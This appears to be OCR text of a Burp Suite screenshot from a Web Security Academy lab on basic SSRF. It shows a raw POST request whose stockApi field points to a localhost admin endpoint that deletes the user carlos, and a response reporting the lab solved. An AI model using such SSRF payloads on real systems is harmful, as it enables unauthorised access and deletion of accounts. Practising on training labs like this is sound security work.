 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a0e00c20375286f81acc1b100b00026.web-security-academy.net
3 Cookie: session=KEwrMKuL8unsF9laiNgdmPeqX3ssgoLJ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0e00c20375286f81acc1b100b00026.web-security-academy.net/product?productId
=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin: https://0a0e00c20375286f81acc1b100b00026.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://localhost/admin/delete?username=carlos
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Basic SSRF
against the local
server
LAB Solved
Back to lab description
Congratulations, you
solved the lab!
Share your skills!
Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete